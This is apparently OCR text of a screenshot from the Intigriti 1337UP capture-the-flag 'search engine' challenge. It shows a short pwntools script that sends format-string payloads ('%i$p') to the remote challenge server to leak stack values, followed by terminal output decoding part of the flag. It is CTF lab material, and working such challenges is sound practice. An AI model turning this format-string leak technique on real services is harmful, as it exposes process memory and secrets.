 KALIPUNK 1 | OVPN: offline - - IP: 10.0.2.15 | | SLR : ON | 11:21 AM |
➜ search
➜ search python3 exploit.py
[10] => 0x7fff6e916aa6
[11] => 0x5626735055cd
[12] => 0x547b505537333331
[13] => 0x7230665f33733368
[14] => 0x3372615f7374346d
[15] => 0x7d216b633468775f
[16] => 0x7ffc6c1a8d00
[17] => 0x7d4e44b110b87a00
➜ ~ echo "0x7230665f337333680x547b505537333331" | xxd -r -p | re
v
1337UP{Th3s3_f0r#
➜ ~
NO BEATZ
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 context.log_level = "critical"
5
6 for i in range(10,20):
7 # p = process('search_engine_redacted')
8 p = remote('searchengine.ctf.intigriti.io',1337)
9 p.recv()
10 p.sendline(f'%{i}$p')
11 p.recvuntil('for -')
12 print(f'[{i}] => {p.recvline().decode()}')
Line 8, Column 52 Tab Size: 4 Python